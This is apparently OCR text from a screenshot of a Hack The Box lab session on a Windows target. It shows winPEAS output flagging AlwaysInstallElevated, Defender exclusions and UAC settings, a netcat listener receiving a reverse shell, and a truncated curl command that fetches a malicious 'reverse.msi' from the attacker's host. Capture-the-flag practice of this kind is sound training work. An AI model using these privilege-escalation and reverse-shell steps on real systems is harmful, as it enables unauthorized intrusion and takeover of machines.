 Always Install Elevated...
*Untitled 1 - Mousepad
Voting System using P...
2
qterminal
03:22 AM
0%
vignesh@vignesh: ~/Desktop/htbsolution
File Actions Edit View Help
vignesh@vig...htbsolution × vignesh@vig...htbsolution × vignesh@vig...htbsolution × vignesh@vig...htbsolution × vignesh@vig...htbsolution × vignesh@vig...htbsolution ×
C:\xampp\htdocs\omrs
[+] Windows Defender configuration
Local Settings
Path Exclusions:
C:\Administration
C:\xampp\htdocs\omrs
Always Install Elevated
PolicyManagerPathExclusions:
C:\Administration
C:\xampp\htdocs\omrs
Group Policy Settings
[+] UAC Status
[?] If you are in the Administrators group check how to bypass the UAC https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#basic-uac-bypass-full-f
ile-system-access
ConsentPromptBehaviorAdmin: 0 - No prompting
EnableLUA: 1
LocalAccountTokenFilterPolicy: 1
FilterAdministratorToken: 0
[*] LocalAccountTokenFilterPolicy set to 1.
┌──(vignesh㉿vignesh)-[~/Desktop/htbsolution]
└─$ ./winpeas.exe 1 ⨯
zsh: no such file or directory: ./winpeas.exe
┌──(vignesh㉿vignesh)-[~/Desktop/htbsolution]
└─$ nc -nvlp 9000 127 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:60013.
SOCKET: Shell has connected! PID: 3804
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\>curl http://10.10.14.60 reverse.msi -o re